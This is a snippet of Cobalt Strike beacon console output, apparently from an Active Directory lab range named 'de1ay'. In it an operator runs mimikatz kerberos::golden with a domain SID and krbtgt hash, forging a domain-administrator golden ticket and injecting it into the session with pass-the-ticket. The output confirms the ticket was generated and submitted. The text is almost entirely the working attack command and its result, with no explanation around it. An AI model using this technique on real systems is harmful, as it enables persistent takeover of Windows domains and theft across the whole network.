 beacon> mimikatz kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[*] Tasked beacon to run mimikatz's kerberos::golden /user:de1ay /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
command
[+] host called home, sent: 750678 bytes
[+] received output:
User      : de1ay
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/7/12 20:59:29 ; 2021/7/13 4:59:29 ; 2021/7/19 20:59:29
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'de1ay @ de1ay.com' successfully submitted for current session